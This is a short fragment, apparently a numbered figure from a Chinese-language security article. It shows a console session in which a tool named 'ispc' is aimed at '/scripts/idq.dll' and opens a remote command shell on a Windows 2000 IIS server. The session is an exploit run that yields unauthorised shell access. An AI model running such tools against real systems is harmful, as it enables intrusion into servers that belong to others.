 C:\>ispc /scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell...
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985 - 2000 Microsoft Corp.
C:\WINNT\system32>
图 7